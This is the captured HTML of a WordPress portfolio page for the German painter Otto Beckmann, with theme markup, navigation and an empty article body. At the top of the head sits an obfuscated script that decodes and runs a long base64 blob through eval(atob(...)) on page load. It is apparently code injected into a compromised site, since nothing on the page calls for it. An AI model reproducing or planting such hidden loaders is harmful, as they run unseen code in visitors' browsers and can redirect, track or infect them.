

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otto-beckmann.de/humboldts-tagebuch/
body_size: 189862
content:
<!DOCTYPE html>
<html lang="de" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">


<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyTCJ9LGpyOkUoZSl7RCB0PTdPKEMuY3coZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodXUrdXQqKGk8Sz9pPDE/MDppOkspK2pIKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ0KDE2KS43eigxKX0sZjQ6RSgpe1EvdXN8dXJ8dXF8dXB8dW98dW58dWt8dWogdWkvaS5lUyhmOS51aCl9LDVQOkUoZSl7USJmZCI9PTJxIGUmJjFPIT09ZSYmZS51Zz09M3V9LGY3OkUoZSxpKXtRIGUmJmUuNFE/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45QSgpOkMuZVcoKSYmQy5PLjVzJiZDLmNwKCEwKX0sby4xTS5hej1FKGkpe0Qgbj1DLk8uMmksbz10LmFFKG4uMWgpLHM9M3UuNE8oZS4ybCkuM1Aobyk+PTA7M3UuNE8oZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lSz1FKGUsdCl7aWYoZSl7Qy5pVShlKTtEIGk9Qy5lTSgpO2k/[base64]/[base64]/XCc2dVwnOlwnNXFcJyxcJzhoXCc6MmFbXCc2TFwnXT9cJzZ1XCc6XCc1cVwnLFwnOGdcJzoyYVtcJzZpXCddP1wnNnVcJzpcJzVxXCcsXCc4ZlwnOjJhW1wnNmlcJ10/[base64]/PzFvLDhpOjJhW1wnYThcJ10/PzF0LDhoOjJhW1wnNkxcJ10/PzF0LDhnOjJhW1wnNmlcJ10/PzF0LDhmOjJhW1wnNmlcJ10/PzF0LDhlOjJhW1wnNmlcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhhdVsxbS4xaF0/[base64]/[base64]/[base64]/Si4xci42ajoyZi4xRi5QfWlmKEouNG89PVwnOEdcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xci42aiYmSi4xci42aiE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zQlwnOlwnXCc7MVUuMk09MVUuMk0uMnQoXCdcXHtcXHsxelxcfVxcfVwnLGdIKTtEIGdBPUUoKXtEIDRxPXt9OzRxLmdDPXEuNHUuZGw7NHEuZGs9RSg0Til7RCBnRz1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MW8sXCc4aVwnOjdiLjhpPz8xdCxcJzhoXCc6N2IuOGg/PzF0LFwnOGdcJzo3Yi44Zz8/MXQsXCc4ZlwnOjdiLjhmPz8xdCxcJzhlXCc6N2IuOGU/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]/[base64]'));</script>

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<title>HUMBOLDT´S TAGEBUCH &#8211; Otto Beckmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Otto Beckmann &raquo; Feed" href="https://otto-beckmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Otto Beckmann &raquo; Kommentar-Feed" href="https://otto-beckmann.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otto-beckmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://otto-beckmann.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://otto-beckmann.de/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://otto-beckmann.de/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='https://otto-beckmann.de/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='https://otto-beckmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://otto-beckmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://otto-beckmann.de/wp-json/" /><link rel="alternate" type="application/json" href="https://otto-beckmann.de/wp-json/wp/v2/pages/320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otto-beckmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://otto-beckmann.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://otto-beckmann.de/humboldts-tagebuch/" />
<link rel='shortlink' href='https://otto-beckmann.de/?p=320' />
<link rel="alternate" type="application/json+oembed" href="https://otto-beckmann.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotto-beckmann.de%2Fhumboldts-tagebuch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://otto-beckmann.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotto-beckmann.de%2Fhumboldts-tagebuch%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://otto-beckmann.de/wp-content/uploads/2021/12/cropped-1992-Sesselfigur-2-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://otto-beckmann.de/wp-content/uploads/2021/12/cropped-1992-Sesselfigur-2-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otto-beckmann.de/wp-content/uploads/2021/12/cropped-1992-Sesselfigur-2-180x180.gif" />
<meta name="msapplication-TileImage" content="https://otto-beckmann.de/wp-content/uploads/2021/12/cropped-1992-Sesselfigur-2-270x270.gif" />
</head>

<body class="page-template-default page page-id-320 wp-embed-responsive page-two-column colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Zum Inhalt springen	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
					</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://otto-beckmann.de/" rel="home" >Otto Beckmann</a></p>
								<p class="site-description">Maler und Grafiker</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Oberes Menü">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menü	</button>

	<div class="menu-menue-otto-beckmann-container"><ul id="top-menu" class="menu"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://otto-beckmann.de/">AKTUELL</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://otto-beckmann.de/aktuelle-termine/aquarellstudie/">MALEREI</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://otto-beckmann.de/knueppeldamm/">GRAFIK</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-263"><a href="https://otto-beckmann.de/editionen/">EDITIONEN<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-337"><a href="https://otto-beckmann.de/mappen/">MAPPEN<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://otto-beckmann.de/knueppeldamm-2/">KNÜPPELDAMM</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-320 current_page_item menu-item-333"><a href="https://otto-beckmann.de/humboldts-tagebuch/" aria-current="page">HUMBOLDT´S TAGEBUCH</a></li>
	</ul>
</li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://otto-beckmann.de/der-jahreskalender/">JAHRESKALENDER</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://otto-beckmann.de/jahresgrafik/">JAHRESGRAFIK</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://otto-beckmann.de/objekte/">OBJEKTE</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://otto-beckmann.de/buecher/">BÜCHER</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://otto-beckmann.de/aktuelle-termine/vita/">VITA</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://otto-beckmann.de/ausstellungen/">AUSSTELLUNGEN<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://otto-beckmann.de/sammlungen/">SAMMLUNGEN</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://otto-beckmann.de/links/">LINKS</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://otto-beckmann.de/impressum/">IMPRESSUM<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://otto-beckmann.de/datenschutzerklaerung/">DATENSCHUTZ</a></li>
</ul>
</li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-320" class="post-320 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">HUMBOLDT´S TAGEBUCH</h1>			</header><!-- .entry-header -->
	<div class="entry-content">
		
<p></p>



